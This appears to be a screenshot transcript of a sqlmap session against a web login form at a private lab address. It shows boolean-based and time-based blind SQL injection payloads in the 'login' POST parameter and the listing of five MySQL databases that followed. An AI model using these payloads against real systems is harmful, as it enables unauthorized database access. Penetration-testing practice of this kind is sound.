 Linux × WEB-App ×
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 19:08:47 /2025-06-28/
[19:08:47] [INFO] resuming back-end DBMS 'mysql'
[19:08:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: login=test' AND 5247=(SELECT (CASE WHEN (5247=5247) THEN 5247 ELSE (SELECT 1763 UNION SELECT 3655) END))-- -&passwo
rd=test&submit=continue
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=test' AND (SELECT 9342 FROM (SELECT(SLEEP(5)))uVVj)-- mopB&password=test&submit=continue
---
[19:08:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:08:48] [INFO] fetching database names
[19:08:48] [INFO] fetching number of databases
[19:08:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:08:48] [INFO] retrieved: 5
[19:08:48] [INFO] retrieved: information_schema
[19:08:50] [INFO] retrieved: bd_name
[19:08:51] [INFO] retrieved: sys
[19:08:52] [INFO] retrieved: mysql
[19:08:52] [INFO] retrieved: performance_schema
available databases [5]:
[*] bd_name
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[19:08:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 179 times
[19:08:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.15.100.2'
[19:08:55] [WARNING] your sqlmap version is outdated
[*] ending @ 19:08:55 /2025-06-28/
root@debian-12:~# _